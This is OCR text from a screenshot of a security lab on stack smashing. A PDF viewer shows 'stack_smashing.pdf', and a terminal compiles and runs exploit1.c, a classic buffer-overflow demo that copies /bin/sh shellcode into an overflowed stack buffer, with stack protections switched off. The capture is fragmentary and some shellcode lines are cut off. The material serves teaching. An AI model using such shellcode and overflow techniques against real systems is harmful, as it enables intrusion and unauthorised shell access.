 stack_smashing.pdf - Foxit Reader
FILE HOME COMMENT VIEW FORM PROTECT SHARE FOXIT CLOUD HELP
Find
Hand
Select Text
Select Annotation
SnapShot
Clipboard
Tools
Actual Size
Fit Page
Fit Width
Fit Visible
125.00%
Rotate Left
Rotate Right
View
Typewriter
Note
abc Highlight
Strikeout
From Scanner
Blank
Link
Bookmark
File Attachment
Image Annotation
Start
Lab03_SimpleWorm.pdf
stack_smashing.pdf
PDF
from scanned documents
root@ubuntu: /home/server1
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}root@ubuntu:/home/server1#gcc -mpreferred-stack-boundary=2 -z execstack -fno-st
ack-protector -o exploit1 exploit1.c
exploit1.c: In function ‘main’:
exploit1.c:12:17: warning: incompatible implicit declaration of built-in functio
n ‘strlen’ [enabled by default]
for (i = 0; i < strlen(shellcode); i++)
^
exploit1.c:14:1: warning: incompatible implicit declaration of built-in function
‘strcpy’ [enabled by default]
strcpy(buffer,large_string);
^
root@ubuntu:/home/server1# ./exploit1
overflow1.c
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\
"\x89\xf3\x8d\x4e\x08\
"\x80\xe8\xdc\xff\xff\
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) la
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
15 / 25
125.00%